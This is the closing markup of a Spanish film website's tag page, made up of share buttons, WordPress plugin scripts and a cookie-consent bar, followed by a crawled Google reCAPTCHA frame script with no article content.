<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fjeffrey-epstein%2F&amp;linkname=Jeffrey%20Epstein%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fjeffrey-epstein%2F&amp;linkname=Jeffrey%20Epstein%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fjeffrey-epstein%2F&amp;linkname=Jeffrey%20Epstein%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fjeffrey-epstein%2F&amp;linkname=Jeffrey%20Epstein%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Fjeffrey-epstein%2F&amp;linkname=Jeffrey%20Epstein%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"783b61f405","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2021/08/noticias/ayer-cut-ii/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U5Rcnah_MTRN6Op0c8VAqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768444434276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>